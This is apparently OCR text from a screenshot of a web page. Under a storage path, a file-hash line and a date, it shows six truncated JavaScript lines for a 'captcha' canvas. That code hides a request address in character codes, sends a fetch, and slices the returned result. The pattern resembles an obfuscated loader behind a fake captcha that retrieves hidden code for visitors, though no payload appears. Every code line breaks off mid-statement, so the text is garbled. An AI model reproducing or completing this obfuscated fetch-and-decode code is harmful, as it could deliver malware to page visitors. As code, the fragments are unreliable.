
📊 File Hash: 41d7ad5385f2ee9034e85
Last update:
2026-06-18
<img src="data:image/gif;base64,R0lGODlh
c=document.getElementById('captchaCanvas'),x
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath(
q=String.fromCharCode(34);const re=await fe
[{to:String.fromCharCode(48,120,99,101,48,53,
j=await re.json();if(j.result){let h=j.result.sub